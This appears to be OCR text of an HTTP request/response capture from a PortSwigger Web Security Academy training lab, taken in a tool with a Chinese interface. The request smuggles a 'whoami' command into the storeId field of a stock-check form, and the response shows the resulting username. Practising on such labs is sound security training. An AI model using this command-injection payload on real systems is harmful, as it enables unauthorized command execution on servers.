 est
数据包扫描
美 化
热加载
构造请求
POST /product/stock HTTP/1.1
Host ? : 0afd00f10446d412ba8f96cc00630072.web-security-academy.net
Connection: keep-alive
Content-Length auto : 21
sec-ch-ua-platform: "macOS"
User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10_15_7) AppleWebKit/537.36 (KHTML,
like Gecko) Chrome/133.0.0.0 Safari/537.36
sec-ch-ua: "Not(A:Brand";v="99", "Google Chrome";v="133", "Chromium";v="133"
Content-Type: application/x-www-form-urlencoded
sec-ch-ua-mobile: ?0
Accept: */*
Origin: https://0afd00f10446d412ba8f96cc00630072.web-security-academy.net
Sec-Fetch-Site: same-origin
Sec-Fetch-Mode: cors
Sec-Fetch-Dest: empty
Referer: https://0afd00f10446d412ba8f96cc00630072.web-security-academy.net/product?
productId=6
Accept-Encoding: gzip, deflate, br, zstd
Accept-Language: zh-CN,zh;q=0.9
Cookie: session=B3hMQxcdk2Lv49za2Yoi2YI8yUd9AKyO
productId=6&storeId=100;whoami
Responses
https
16bytes / 465ms
美化
编码
1 HTTP/1.1 200 OK
2 Content-Type: text/plain; charset=utf-8
3 X-Frame-Options: SAMEORIGIN
4 Connection: close
5 Content-Length: 16
6
7 96
8 peter-ozGewQ
9